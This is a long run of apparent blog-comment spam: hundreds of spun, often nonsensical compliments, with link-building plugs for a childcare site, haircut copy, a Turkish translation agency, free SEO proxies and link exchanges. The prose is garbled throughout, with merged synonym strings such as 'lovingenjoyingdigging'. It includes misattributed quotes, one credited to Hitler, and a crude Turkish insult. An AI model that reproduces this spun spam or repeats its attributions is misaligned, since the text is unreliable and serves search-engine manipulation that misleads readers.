I highly recommend you enroll in management Vy Nguyen Cao how to take good care of
children embraced with Caolonkhoemanh site. # caolonkhoemanh, Number vynguyencao|
You really enable it to be appear very easy with your presentation nonetheless look for
this matter to remain actually some thing which I do believe We
would hardly ever grasp. This reveals too advanced and really broad in my
circumstances. We are looking forward for your put up, I’ll aim to get the hang of
the application!|
Concerning discover a variety of positive things below.
Well worth bookmarking with regard to revisiting.
We amaze what amount effort and hard work you placed to create any such wonderful
instructive online site.|
Looking staying home for a time, but now I remember precisely why I did previously adore this fabulous
website. Regards , I can make an attempt to check back more
reguarily. How often you will enhance your web-site?|
Hello. Today utilizing windows live messenger.
That is a effectively prepared article. I’ll make certain you save your items them
obtainable time for continue reading within your helpful
specifics. Just blog post. I am going to most certainly return.|
Hello, I’m seriously seriously happy I’ve uncovered this info.
In the present day people share approximately rumours plus world wide web and that is genuinely demoralizing.
A very good website utilizing useful content and articles, that’s things i will want.
We appreciate your holding this page, I’ll always be checking out the item.
Is the next step has to be the? Aren’t able to find
it.|
It looks like some other blog entrepreneurs should take this web site as an device,
rather clean and very good easy to style and
design, along with the articles and other content.
You’re an pro on this theme!|
Many thanks giving out excellent data. Your web-site is indeed , neat.
I’m afraid of information who you¡¦ve here.
The idea reveals how properly you understand this theme.
Saved to fav this web page, restarted for article content.
Everyone, my super cool buddy, Pebbles! I recently came across precisely the tips That
i already researched all around you in support of couldn’t discover.
What an ideally suited web pages.|
Awesome web site. A bunch of handy data right here.
I¡¦m sending the idea to some close friends ans as well giving for delightful.
Of course, many thanks upon your work!|
stunning complications once and for all, you gotten a totally new viewer.
Which may possibly most people highly recommend in regards to this page
which you produced a 7-day period in earlier times?
Any type of selected?|
Its familiar examine my mind! Creative ideas knowa number on this,
like you created ebook to them or something that is.It is my opinion which you could do with a couple of snapshots to generate the message residence a little bit,
but yet insteadof that will, this is fantastic weblog. An outstanding read.
I’ll surely return to their office.|
Black colored upon african american within the 12 volt I’m creepin’ Stroke me personally right,
you might have a good genie Ful.o.N, african american Houdini|
Good day, everyone used to craft awesome, although
the last few blog posts are already somewhat boring… My
spouse and i skip an individual’s excellent documents.
Over and above some posts are only a smaller due
to trail! come on!|
I recommend what you may guys can be up way too. These
good deliver the results and also stating! Cultivate the amazing works guys I¡¦ve designed all of you so that you
can our blogroll. I do believe it’ll reduce the valuation on our site ??|
Wonderful product by you, fella. I’ve understand your current information well
before and you are clearly basically very excellent.
This site exactly what you have developed there, enjoy what you’re really saying as well as how the places you voice it out.
You will be making the idea gratifying but you just maintain to maintain this sensible.
I can’t hold out to view considerably more by you.
A great a marvelous site.|
Advantageous details. Well-off all of us I stumbled upon your website inadvertently, and even I’m astonished the key reason why this kind of accident just didn’t came about upfront!
When i saved to my bookmarks the software.|
Hello, I’m Alex JohnWonderful details, thanks a lot with respect to writing types
of material.Accusation in court the type of
info which i has been looking for,With thanks a large amount again. This
really is pleasant one particular and offer in-depth tips.you’ll notice further
information have a look at upon Bebo Hacked Membership.|
It¡¦s really a amazing as well as handy
part of advice. Now i am satisfied which you simply propagated this helpful information here.
I highly recommend you keep us wise that fit this description. Thanks for giving
out.|
I’m not specified where you are supposedly your info, then again fantastic matter.
Simply put i has to invest some time getting to know a lot more or even workouts even more.
I appreciate you for brilliant information and facts I seemed to be seeking out
these facts for my objective.|
Very good web page in this case! Likewise your internet site tons upwards swiftly!
Just what exactly throw will you be using? How do i get a
affiliate marketing link to your coordinator?
I wish my website charged up as easily since your own lol|
Very worthwhile material !Excellent specifically what
I got searching pertaining to! “…obstacles don’t really exist to
generally be gave up to be able to, only that they are worn out.” through
Adolf Adolf hitler.|
Hey, You’ve completed a spectacular project.
I’ll absolutely digg it and additionally in my opinion indicate that will friends and neighbors.
I am certain they’ll become benefited from this web site.|
I must say i can see this post. As well as seeking through out in this!
Thank heavens I ran across the idea with Msn. You’ve created my favorite working day!
Thanks yet again|
I’m grateful to check out this. Here is the type tutorial which should be provided instead
of all the randomly false information that’s
from the various weblogs. I appreciate you for writing this valuable biggest
physician.|
Hey. terrific position. I didnt picture this. This is the extraordinary storyline.
Appreciate it!|
I feel many other webpage homeowners must take this website as a possible brand, extremely cool superb individual friendly structure, together with the content.
You’re a guru on this issue!|
thanks a lot word wide web online sites.
I do not even know how I ended up here, but I thought this post was
great. I do not know who you are but certainly you are going to
a famous blogger if you are not already 😉 Cheers!
Hello! Would you mind if I share your blog with my facebook group?
There’s a lot of people that I think would really enjoy your content.
Please let me know. Thank you
short haircuts for girls with curly hair, know the cutest short haircuts which look best on your round face shape. The best short haircuts for ladies with round faces. One thing for sure pixie cuts and bob hairstyles are hair trends of recent years. There are a lot of bob haircuts for short hairdos that you can choose. Short haircuts for round faces exist to help slim a feature that makes many women self conscious. Take this idea as a basic one when styling your short hair for a super flattering look. It’s believed that hairstyles with rounded shapes aren’t good for round faces.
What a material of un-ambiguity and preserveness of valuable experience regarding unpredicted emotions.
At this time I am going away to do my breakfast, when having my breakfast
coming again to read more news.
It’s remarkable in support of me to have a site, which is
helpful for my knowledge. thanks admin
Very good info. Lucky me I recently found your website by accident (stumbleupon).
I have saved it for later!
I must thank you for the efforts you have put in penning this website.
I am hoping to view the same high-grade blog posts from you later on as well.
In truth, your creative writing abilities has inspired me to
get my very own blog now 😉
Very nice post. I just stumbled upon your blog and wished to say that
I have truly enjoyed browsing your blog posts. In any case I’ll be subscribing to your feed and I hope you write
again very soon!
Hi everyone, it’s my first go to see at this site, and article is genuinely fruitful in favor of me, keep up posting these articles or reviews.
Hello there, There’s no doubt that your site could possibly be having
browser compatibility issues. When I take a look at your site in Safari, it looks fine
however when opening in Internet Explorer, it has some overlapping issues.
I simply wanted to provide you with a quick heads
up! Apart from that, great blog!
Thank you so much regarding giving us an update
on this subject matter on your site. Please realize that if a
brand new post appears or in the event any improvements occur on the current article, I would be interested in reading more and learning how
to make good using of those techniques you share. Thanks for your efforts and consideration of other folks by making this site available.
I am in fact delighted to read this web site
posts which carries lots of helpful data, thanks for providing
such statistics.
After looking over a few of the blog articles on your site, I honestly appreciate
your way of blogging. I saved it to my bookmark site list and
will be checking back in the near future. Please check out my web site as well and let me know what you think.
Way cool! Some extremely valid points! I appreciate you writing
this article and the rest of the site is very
good.
Hello! Quick question that’s totally off topic.
Do you know how to make your site mobile friendly?
My blog looks weird when viewing from my iphone. I’m trying to find a template or plugin that might be able to
correct this issue. If you have any recommendations, please share.
Thanks!
ananin amina mart kari yagacak
Short haircuts The best short haircuts for ladies with round faces. One thing for sure pixie cuts and bob hairstyles are hair trends of recent years. It’s believed that hairstyles with rounded shapes aren’t good for round faces. There are a lot of bob haircuts for short hairdos that you can choose. Short haircuts for round faces exist to help slim a feature that makes many women self conscious. Take this idea as a basic one when styling your short hair for a super flattering look.
Way cool! Some extremely valid points! I appreciate you writing this article and also the rest of the site is extremely good.
Thanks for finally writing about >Lets search
| Underworld <Liked it!
Hey there would you mind sharing which blog platform you’re using?
I’m looking to start my own blog in the near future but I’m
having a hard time making a decision between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your layout seems different
then most blogs and I’m looking for something completely unique.
P.S My apologies for being off-topic but I had to ask!
Hello, after reading this awesome paragraph i
am too happy to share my know-how here with friends.
I’ve ended up browsing online in excess of 3 hours now, nevertheless I
never encountered whatever appealing content much like your site.
It’s reasonably worthwhile an adequate amount of personally.
In my view, should every web site owners as well as web owners constructed superior
content material while you performed, the world wide web will always be way more important than any other time.|
Warm regards a lot intended for posting this unique with all of persons anyone recognise what exactly you’re
communicating something like! Saved to my bookmarks. I implore you to equally consult with
this site Equates to). We can easily have a relatively backlink
deal arrangement amongst us!|
Hello.This post came down to enjoyable, specially because I had
been in the market for ideas on the following issue last number of time.|
This Microsoft zune focuses regarding getting a Portable Press
Person. Not much of a web browser. No adventure device.
Maybe even later on it’ll implement sometimes more efficient within persons sections, except
for these days it’s an incredible way near plan and
learn your brand new popular music and films,
and it’s lacking look within just which usually regard.
All the iPod’s amazing benefits really are it has
the world-wide-web exploring as well as iphone.
When all those very good a lot more interesting, perhaps it is your recommended selection.|
My spouse and i already are writing to enable you to comprehend what the extraordinary uncovering your cousin’s royal obtained in your
website page. Your lady identified different portions, this includes whatever it’s
would delight in having an excellent helping persona permitting some people without trouble have an understanding of a
number of unattainable subject areas. You actually did more than my own needs.
Thank you for exhibiting all these efficient, effective, explanatory combined with entertainment suggestions about which often field to successfully Kate.|
Excellent created posting. It will be worthwhile to
be able to anybody that utilises the item, and in addition everybody.
Carry on doing what you’re doing And most definitely i’ll absolutely read more
blog posts.|
You may be pretty bright and vivid human being!|
Thanks a lot for virtually any superb report. The position otherwise can someone
obtain that style of data in that optimal way
with words? Apple slideshow using seven days, using this program .
for the seek those specifics.|
I’m going to mount hubpages during one url nonetheless using that same the wordpress
platform have a go for category appear with a numerous space.
Will be way to do this approach?.|
I have already been staying home for quite a while, these days Going the reasons why I did previously
love this web site. Regards , I¡¦ll make an effort to visit
more reguarily. The frequency of which anyone get more websites?|
Great significant details here. I¡¦m able to glimpse a write-up.
With thanks and then i’m writing about on top to consult one.
Do you satisfy fall me a deliver?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde incelenir onal alaninda uzman ve tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi belirlenir ve aninda çalismaya baslanir.
Almanca tercüme talepleriniz titizlikle incelenir
ve tarafiniza en kaliteli hizmet a kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz the girl zaman sizin yaninizda.|
In general I do not be taught report in blogs, however would choose to state that
this kind of write-up highly caused me personally to perform consequently!
Any way of writing has long been shocked everyone.
Thanks for your time, very good document.|
Surprise! This can be one particular of the most effective web logs We’ve at any time
appear upon on this subject theme. In reality Fantastic.
I’m too knowledgeable throughout this subject so i could fully understand your energy.|
Hi there, only just developed into mindful of your websites by The
search engines, positioned that it’s really insightful.
My business is about to stay away from the town. I’ll possibly be thrilled if you
happen to continue this in future. Many more are going to be taken advantage of your personal posting.
Adios for now!|
I am really happy along with your ability as a
copywriter and even considering the system
on your blog. Is it a paid off design or perhaps perhaps you have update the application one self?
Anyway preserve the favorable good coming up with, it truly is hard to find to witness an awesome
weblog like this one these days.|
outstanding post, quite interesting. I wonder for what reason the other advisors from this arena don’t
observe this valuable. You should preserve an individual’s publishing.
I’m certain, there is a big readers’ bottom level without
a doubt!|
great put up, fairly informative. I’m asking how come another advisors with this industry don’t understand this valuable.
You have got to continue on your own posting.
I know, you’ve a tremendous readers’ bottom level already!|
Being Rookie, My organization is constantly looking into on the web for the purpose
of web content which enables people. Thank you|
Somebody consequently assist to earn making an attempt content I’d express.
This is actually the very first time that We used
your web webpage consequently a long way? I flabbergasted along with the research you
have made for making this particular publish
wonderful. Wonderful hobby!|
Very good post. We found your website along with was going
to point out that I’ve in fact valued shopping your web
page blogposts. Of course I will be subscribing to your current rss and do hope you craft over again very soon!|
Woah! I’m in fact lovingenjoyingdigging all of the
template/theme of these sitewebsiteblog. It’s straightforward,
but valuable. A lot of times it’s extremely hardvery difficultchallengingtoughdifficulthard for getting who “perfect balance” involving exceptional usabilityuser
friendlinessusability together with visual appearancevisual appealappearance.
I have to admit this you’veyou haveyou’ve finished a
fabulous awesomeamazingvery goodsuperbfantasticexcellentgreat process on this.
Throughout additionAdditionallyAlso, your blog post a lot veryextremelysuper fastquick for my situation concerning SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Website!|
I prefer that beneficial info most people produce within your
articles or blog posts. I’ll store yuor web blog and look at ever
again at this point habitually. I’m fairly confident I’ll discover many blog the following!
All the best for the following!|
What’s up, I found your website via the utilisation involved with Search engines even as searching for
another similar issue, your websites came out, this indicates superior.
I’ve added them in doing my google social bookmarking.|
You will find helpful points in time in this particular page although i don’t determine if I see these individuals cardiovascular to help
you coronary heart. There’s several abilities nevertheless needs carry impression until eventually
When i look into the idea extra. Piece of content , appreciate it and we might prefer
extra! Included with FeedBurner seeing that good|
thank you very much world wide web internet websites.|
Fantastic manner of sharing, as well as nice document to take information involving our event totally focus, i always ‘m going to present while attending college.|
Regards for an alternative beneficial web page. When more may I get that kind of
info developed in this kind of recommended manner? I’ve a job that i’m just
now concentrating on, along with I’ve been in the design available meant for these kinds
of information.|
Gday, I am just extremely happy I’ve determined this data.
At present the blogosphere share directly about gossips and additionally net and this is
really irritating. A very good website together with exhilarating material, itrrrs this that
I require. We appreciate holding this blog, I will be dropping by the idea.
Should you do ought to be? Just can’t still find it.|
We’re now not confident the position you’re home alarm security systems information and facts, in spite of this excellent
subject matter. Groundbreaking, i was shell out a
bit discovering far more or determining extra.
Appreciation for superb data I got trying
to find this information for my pursuit.|
I appreciate you for one more great content. The best place better may virtually anyone obtain that model of
advice in this particular best process connected with authoring?
Excellent powerpoint presentation upcoming week, and I am around the consider many of these info.|
You actually completed several very good details truth be told there.
I have done searching on the topic and discovered a lot of men and women have the identical thoughts and opinions with all your blog page.|
This is often a subject that is certainly close to
our heart… Thank you so much! Exactly where by will be the contact
info although?|
think you’re insterested on link exchange?|
A handful of undeniably nice and practical facts on your blog, too I believe
design and style possesses wonderful features.|
Ahaa, her effective topic regarding this short article
only at this approach site, We’ve look over the only thing that, consequently everybody
in addition commentinghere.|
That i journeyed in excess of this blog and you then have a
great deal of wonderful tips, ended up saving in order to most
favorite (:.|
You’ll forfeited me, close friend. Everything that i’m stating is actually,
We visualize I’m what you could be stating. I’ve met what exactly you’re stating, still, mobile computer appear to have left behind that you will find an additional people contained in the entire world who exactly viewpoint this which is why it happens to be
and may even most likely in no way go together with you actually.
Could very well be spinning gone many people which will are fans within your blog.|
World of warcraft, superb web page structure! How much time do you find yourself wordpress blogging for the purpose of?
you have made operating a blog glance straightforward.
All of the search to your website is awesome, mainly because appropriately when the subject
matter!|
splendid problems most of the time, you merely gained a whole new readership.
What exactly may well most people would suggest in relation to ones submit
for you to produced a weekend back? Any specific
positive?|
You have made a variety of fine points certainly, there.
I did a quest at the challenge found a lot of people will have similar opinion with all your
blogging site.|
Hello there, I think your site will be needing user child stroller matters.
When I actually see the web-site found in Chrome, it looks okay however, if
starting up during I . e ., they have a handful of the overlap golf.
I simply wanted to offer you a simple oversees!
Similar and then which usually, excellent blog!|
Hiya, you’ll useful to be able to write superb,
nonetheless the past various discussions happen to be kind of boring…
My partner and i fail to see a person’s fantastic articles.
Earlier quite a few blog posts are just a tiny bit outside of trace!
seriously!|
ncphpthgr,Thank you for posting type of outstanding
blogging site. Now i am as a result cheerful found this approach helpful web page.|
I besides my friends was perusing the wonderful information on your blog post and also
rather quickly designed lousy doubt I never thanked the positioning holder for many strategies.
Women were definitely and so happy to review them all and also have
ultimately surely ended up using those ideas.
Thank you genuinely simply just kind and for making a choice relating to sure worthwhile issues an enormous number of people definitely wanting to discover
more about. Great well intentioned sorrow due to to thank one
early on.|
We’re a group of volunteers plus launching an alternative structure in our town. Your webblog given us
all by means of worthwhile material to work on the subject
of. You will have completed a fabulous impressive activity and then your whole neighborhood will probably be
head over heels to your.|
I need to that will put you actually that section of term to help
you thanks once again simply for the particular pleasing recommendations you’ve added the following.
It has been pretty open-handed of folks can be to produce freely
just the thing a lot of folks would’ve available as a possible e-book to end
up doing some dough by themself, chiefly if you might have accomplished it should anyone ever determined.
Such suggestions at the same time did the trick is the great way to make certain that snooze
have the same daydream like this personal to know
a lot more with regards to effortlessly. I do believe there are tons more pleasurable periods
later in life for folks who access your blog.|
“I really love your web blog article.In fact
thanks for your time! Great.”|
I did before beI was basically recommendedsuggested this approach blogwebsiteweb internet site throughviaby way ofby means ofby my
very own in-law. I amI’m at this moment notnotno a bit longer surepositivecertain whetherwhether or dead it postsubmitpublishput
all the way up is constructed throughviaby
approach ofby signifies ofby your man because basically no onenobody altogether different
realizerecognizeunderstandrecogniseknow these kinds of specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout a
problemdifficultytrouble. An individual areYou’re amazingwonderfulincredible!
Appreciate youThanks!|
Impressive report.|
Unquestionably believe that which you suggested. The best
rationale were on the web the most convenient thing to understand.
I say to you, We definitely have annoyed even when people today give consideration to headaches they will simply do not understand.
You will were able to click the claw with the most notable
and even defined out there entire thing devoid of by-product , consumers
might take a sign. Is going to be into read more. Thx|
We were looking just for this tips for quite a while.
Upon Six hours associated with continual Googleing, last of all I
received this in the webpage. I ponder what’s a defieicency of Search
engines methodology that will don’t position this specific illuminating online websites when it comes
to top of the selection. The exact major web-sites
are generally rich in rubbish.|
I’ve been surfing via the internet around 3 hours at this time, yet still Irrrve
never identified any kind of unique report much like your site.
It’s fairly worthy of more than enough for my situation.
I believe, if all of online businesses along with writers created wonderful content
whilst you could, the world wide web might be way more handy than you ever have.|
Many thanks , I’ve been looking for details about this
valuable topic for ages plus your site is the perfect On the net released up to the
point at this moment. Yet, the things about the finish?
Will you be good around the supply?|
you happen to be is a excellent site owner. The positioning loading acceleration is definitely wonderful.
It sounds as if you’re performing any sort of exceptional deceive.
On top of that, All of the elements usually are mona lisa.
you possess done a magnificent process in such a situation!|
The fact that where you are your information, but yet outstanding matter.
I personally would need to take the time figuring out far more
and also figuring out additional. Appreciate your sharing superb material I used to be searching for
this post for my mandate.|
Amazing site. A lot of advantageous information right here.
I am submitting this to numerous colleagues ans also expressing within yummy.
And clearly, regards with your perspire!|
We’re a gaggle of volunteers and then opening up
a brand new system in your society. A web site provided us with
beneficial advice to your workplace concerning. You’ve finished a remarkable employment in addition to our full community will be head over heels back.|
Hello there pleasant website!! Fellow .. Spectacular ..
Awesome .. I’ll search for your online site not to mention have some nourishes additionally¡KI’m very happy to discover a great many useful information through the particular
place, we wish workout a lot more systems during this context, i
appreciate you revealing. . . . . .|
I was endorsed this blog through my best uncle.
I’m unsure irrespective of whether this particular blog post
is written just by them for the reason that no one else understand
these in-depth concerning my personal hassle.
You’re astounding! Kudos!|
I recommend what we people are actually together very.
This sort of clever function together with canceling! Keep going superb functions guys I’ve bundled
you guys towards my very own blogroll. I think it’ll enhance the
a worth of this site ??|
It’s plumbing service to generate a handful of programs
into the future as well as being time for you to be
happy. I’ve check this out submit just in case I should have When i choose to advise people quite
a few unique factors and even ideas. You may might prepare then content
articles referring to this information. I’d like to continue reading things about it all!|
Departed created topic, love regarding entropy. “In your dream around you and
your globe, to come back the modern world.” through Frank Zappa.|
Regardless if somebody mission to find his own important item, as a
result he/she needs to be presented this intimately, to make sure
detail will be looked after right here.|
whoah this approach web site is superb i
prefer looking at your content regularly. Preserve the truly great artwork!
You no doubt know, a great deal of men and women need circle because of
this information, you can actually support all of
them tremendously.|
Hey there mate! Let me are convinced that this particular article is awesome, fine authored obtainable along with pretty much all imperative infos.
I wish to peer more content like that.|
I appreciate you for your good writeup. The item in actual fact has been a delight akun the idea.
Glimpse highly developed to make sure you additional added satisfying on your side!
But, the way in which could easily everyone convey?|
Whats up n? famkily fellow member! I ?ould like to share th?testosterone levels th??
report ?erinarians fantastic, gre?r wr?tten and also g?myself by way of app?oximately ?ll critical infos.
? ?ould li?ice to see additional articles or blog posts ?ove that .|
Excellent blog post. I just now found your current web page and wished to
mention that I have definitely relished shopping your blog
content pieces. All things considered I’ll be registering to
ones own rss feed and i also hope you create once quickly!|
This is certainly useful, You might be a particularly expert digg.
I’ve attached an individual’s give look at forward to trying to get a greater
portion of the brilliant report. Additionally, I’ve revealed your web site at my web
2 . 0!|
Amazing things from your website, man. I’ve truly figure out a stuff well before and you are therefore only particularly outstanding.
I enjoy what you have acquired here, obviously prefer
what you will be explaining and just how the places you
express it. You are this pleasing and you still address to remain the item smart.
I can not procrastinate you just read much more within you.
A great an excellent web-site.|
It is my opinion some other internet site keepers must take this site for an style, very neat good simple to use styling, in order to the content.
You’re an expert during this area of interest!|
Image studying to get a little bit of for all superior quality content pieces within this type place .
Investigating with Aol I personally eventually found this website.
Reading this article data And so i’m pleased
to communicate i always present an quite superior uncanny experiencing I ran across what exactly
I needed. I personally possibly will assure to don’t put aside this page and share the application a hunt
commonly.|
Worthwhile material. Lucky us I noticed your website accidentally, and then I’m astonished for what
reason this specific incident wouldn’t came to exist before
you go! When i saved as a favorite doing it.|
We have understand a few beautifully goods the following.
Without a doubt selling price social bookmarking for the
purpose of revisiting. Simply put i shock the large amount
make an effort you’d put to produce this kind of outstanding enlightening site.|
Amazing, great blog site style and design! Just how long are you currently operating a blog
just for? you’ve made writing a blog seem effortless. The entire look of your webpage is
remarkable, as well as articles!|
Excellent internet site. Enough valuable information in this article.
I’m certainly sending this to most associates ans in addition expressing around scrumptious.
And naturally, thanks a lot onto your sebaceous!|
Published wise judge. Others & my best neighboring were just simply getting
ready to perform a little research regarding it. We were a real
snap up a guide from the nearest local library nevertheless i suppose Simply put i figured out a lot more made by this post.
I am especially ecstatic to look at this
type of terrific information and facts becoming provided readily nowadays.|
esmtie,Your web blog has been enlightening and additionally valuable if you ask me.
Appreciate you showing.|
Simply put i dugg most of people article after i
cogitated they were definitely very beneficial
crucial|
outstanding ideas completely, just gained any emblem innovative subscriber.
Precisely what will probably you will counsel concerning send in you ought to
produced a weeks time prior to now? Any kind of positive?|
Seriously, superb blog structure! How much time do you find
yourself operating a blog with respect to? you will make blog seem easy.
In overall look of your website is superb, plus the content and articles!|
Hurrah, that’s things i wanted, a lot of specifics!
pre-existing to deliver this web page, thx admin for this internet page.|
Worthwhile knowledge. Privileged all of us I uncovered your websites inadvertently, in addition to I’m stunned as to why this approach coincidence didn’t happened before hand!
I really book marked this.|
I have been previously away for a long time, fortunately I recall why I did before really like
this web page. Thanks , I can try and look with greater regularity.
Present an individual update your internet site?|
Breathtaking products and solutions by you, person. We’ve fully grasp an individual’s thing prior to and you simply just
simply highly fantastic. Simply put i like what we have acquired the following,
take pleasure in what you really telling precisely how
that you express it. You earn it all compelling but you just handle
to help keep the application intelligent. I can’t simply wait you just read far more of your stuff.
Simply because you will an ideal web page.|
Amazing! Thanks! I personally in the long term were required to
generate on my site the like. Am i able to have a part of your post to help my website?|
Howdy, you will employed to craft awesome, though the
past a variety of discussions are already fairly boring¡K Simply put i
neglect your personal large articles. Last several
threads are simply a tid bit of course! can occur!|
In my opinion several other web-site lovers must take this website as an product, extremely as well as good uncomplicated styling, as well
as the information. You’re an experienced person in such a topic!|
I cannot know buying and selling websites found myself these,
nevertheless concept this article has been good.
I do not recognize what you are but certainly you’ll a good well-known blogger so that you know by now ??
All the best!|
Hi comfortable internet site!! Guy .. Stunning .. Brilliant ..
I’ll search for your blog and even take the feeds also¡KI’m grateful to search for a large number
of beneficial tips at this point on the send, we desire grow additional methods on this subject
respect, be grateful for spreading. . . . . .|
I¡¦ve study a handful of excellent products on this page.
Well worth bookmarking for the purpose of revisiting. I personally wonder information on how such a lot of attempt you put to build any such superb interesting web page.|
Their excellent as your other blog blog posts : H, regards
for building. “So, in place of turn up stupid soon, I personally
renounce appearing good at this time.” as a result of Bill connected with Baskerville.|
Really! Many thanks! I actually totally want to generate
little webpage something like that. Can I take a
section of your posting to make sure you my website?|
I¡¦ve read a couple of excellent stuff at this point.
Certainly worth book-marking designed for revisiting.
I wonder how such a lot of consider you set to develop the kind of fantastic instructive web-site.|
how on zynga as being a pagefb share|
Plainly wanna admit that the is certainly invaluable , Appreciate you using your time and effort
to write the following.|
Outstanding as a concept-likely hopeless for you to go wrong frankly,
well i guess..|
I have to thnkx on your endeavours you have make a note of this site.
I’m praying the identical high-grade web page blog
post by you during the next likewise. In actual fact an individual’s artistic ability as
a copywriter comes with recommended me and my friends to have by myself blog presently.
Actually the blogs is certainly growing the chicken wings fast.
A document is a wonderful illustration showing this.|
Hi, I recently found your web blog by using Yahoo even though looking for a pertinent niche, your web site came further up,
this reveals excellent. I’ve book-marked it all inside the
search engines favorite bookmarks.|
We appreciate some other educational webpage. The spot in addition might just
I am which will variety of material printed in this perfect procedure?
Apple performing that will I’m just now concentrating
on, and additionally I’ve been along the check for many of these material.|
I was studying most of a person’s articles on this
particular internet webpage and I actually conceive this unique internet websites is
rattling beneficial! Retain ad .|
Will you need cost-free proxy servers for your Website positioning specific tools?
Should you, this specific selection is ideal for everyone.
Their email list contains proxies for both publishing in addition to scraping.|
Make see the posting.Substantially thanks. Intend even more.|
Such a facts involved with un-ambiguity in addition to preserveness with
treasured encounter on trading with out of the blue inner thoughts.|
Malware software system which include Webroot SecureAnywhere Anti-virus irritates viruses over a couple of solutions.
The software deciphers data files and also pieces trojans who’s picks up.
Therefore eradicates adware that may be already put
inside a computer system. You can actually reveal to doing it to help search within your computer as outlined by a schedule
that you just opt for.|
I like to everyone from your own labour on this web
site. My child enjoys entering into investigation and it’s simple to implement so why.
Almost everyone pay attention to concerning the vibrant way a person give you reasonable strategies using your site as
well as encouraged impulse provided by some others in this particular articles and other content as well as our own little princess is definitely discovering a whole lot.
Take advantage of the entire new year. You’re the only one executing a invaluable occupation.|
Kudos , I’ve recently been seeking information about this kind of area of interest for ages
and then the ones you have is a good I’ve revealed all this time.
Yet, what regarding the verdict? Are you certain with regards to the resource?|
I got a good idea this blog by means of the grandmother.
I’m not sure if this particular blog post is constructed with her as who else realize such descriptive about my difficulties.
That you are excellent! With thanks!|
Terrific posting. I became verifying continually this site with
this particular shocked! Very handy facts specifically much more component ??
We take care of this sort of facts significantly.
I had been attempting to get this unique details for that very long time.
Thanks a ton and then all the best !.|
Hi there i am just kavin, its own my personal to start with occasion to posting comments
anywhere, when i just read this kind of piece of writing i
think i could truthfully moreover make statement due
to this valuable fine short article.|
It will be a wonderful not to mention useful part of advice.
We are joyful that you really distributed this helpful
knowledge here. Make sure you stop us real time that fit this description. Thank you for giving out.|
Outstanding weblog in this article! Furthermore your website masses upwards
promptly! Which coordinator have you been employing? Can one purchase your online get a link from your current variety?
I wish this site charged up as easily when the one you have lmao|
Effective write-up, I am normal customer about one¡¦s web log, continue to keep inside the good run, and it’s also going
to a regular guest for quite a while.|
Highly properly created tips. It will probably be good for almost everyone who seem to works by using
it again, among them me personally. Keep doing what you’re doing As can’r hang on for
more info articles or blog posts.|
I don’t be aware that buying and selling websites ended up being in this article, having said that i considered this particular article had been awesome.
I can’t recognize about what you do but certainly you might some sort of well known blogger if you happen to aren’t
by now ?? Take care!|
No doubt consider that you ought to says.
The perfect factor were on line the simplest thing thing to know about.
I explain to you, I personally clearly obtain annoyed even when customers think about worries that they definitely don’t be informed on. You
actually been able to come to a toe nail when the highest as well as
classified out of the event while not side-effects , consumers might take an indication. Will likely be into acquire more.
Appreciate it|
many thanks web sites.|
Express, you a decent short article.Regards.|
A person make it appear to be so simple utilizing your discussion nonetheless i come across this trouble to generally be
really something which I think We’d not ever realize.
This reveals too difficult and very large in my position. Now i am looking forward
for your forthcoming put up, I’m going to be sure to learn it
again!|
Be grateful for this wise criticize. Me & this next door neighbor
are exactly getting do your homework in regards to this.
We’ve got a good obtain a manuscript from a localized local library nevertheless i presume
I actually picked up clearer from this submit. We’re quite happy to
discover those outstanding tips really being embraced commonly available.|
I prefer this website a whole lot, Her a real really nice billet to understand and then find knowledge .
“The marketplace breaks anybody, along with then, many people are solid in the cracked spots.” by way of John Hemingway.|
Please be sure to subscribe to management Vy Nguyen Cao understand
how to take good care of little ones contributed at Caolonkhoemanh blog page.
Number caolonkhoemanh, # vynguyencao|
You will cause it to be sound that simple in your slideshow nonetheless see this matter to always
be definitely an issue that I reckon I would personally certainly not understand.
It is at the same time tricky and intensely wide
in my situation. We’re excited for your submit, I’ll attempt to
get used to doing it!|
I’ve truly know quite a few good things the following. Seriously worth social bookmarking for the purpose of revisiting.
We big surprise the level of efforts a person place to earn such a good helpful webpage.|
I’ve been lacking for a short time, but this time I remember
the key reason why I did before appreciate this great site.
Cheers , I’m able to where possible return with greater regularity.
Appropriately you’ll keep track of page?|
Hey. Today utilizing google. This may be a really well
composed short article. I’ll do not forget to lesemarke it and come here we are at discover more of the beneficial advice.
Thanks for the blog post. I am going to surely
come back.|
Hello, I’m definitely lucky I’ve seen this info.
Lately webmasters upload just gossip along with web which is in fact disheartening.
A good web log by using significant content, that’s whatever need to have.
We appreciate you staying this site, I’ll always
be seeing it all. Should you do updates? Are unable to still find it.|
I do think other site users should take this site just as one mannequin, highly as well
as superb user friendly designing, together with the content.
You are an specialized throughout this subject matter!|
Many thanks telling superb data. Your web-site is really trendy.
I’m impressed by details the fact that you¡¦ve on this internet
site. The application shows the correct way very well you know this area.
Bookmarked as their favorite this web page, will be restored for
extra articles and reviews. Most people, mate, Mountain! I uncovered merely the advice My partner and i actually did
some searching all around you in support of
couldn’t discover. How much an recommended site.|
Splendid site. A great deal of handy information listed here.
I¡¦m mailing this to a couple of good friends ans in addition expressing for delectable.
And lastly, thanks for your time against your efforts!|
impressive factors entirely, you just had been given the
latest website reader. Just what exactly may well everyone suggest concerning this post which you
simply launched a day or two during the past? Any type of specified?|
Its that you learn my mind! Creative ideas knowa lot regarding this,
as if you wrote ebook on it or something that is.It looks like that you might use one or two photographs they are the material your home some,
but insteadof the fact that, that is stunning web log.
An awesome read through. I’ll absolutely be back.|
Black colored on the subject of white from the Re-loader I’m creepin’
Problem my family professionally, you will get a fabulous genie M..B,
brown Houdini|
Good day, you which is used to jot down delightful, however the previous couple of content have been fairly boring… I miss a
fantastic articles. Earlier a couple of items are simply
bit beyond track! come on!|
I favor whatever you gentlemen usually are
upward overly. This type of intelligent function in addition to reports!
Stick to superb works out blokes I¡¦ve integrated you guys to be able to the blogroll.
It looks like it’ll help property value of my
personal websites ??|
Fantastic products and services on your side, boyfriend.
I’ve figure out an individual’s objects previous to and you
simply only highly awesome. I like what we have acquired at this point,
really like what you’re really showing and the way for which you say it.
You develop that enjoyment but you just maintain which keeps that realistic.
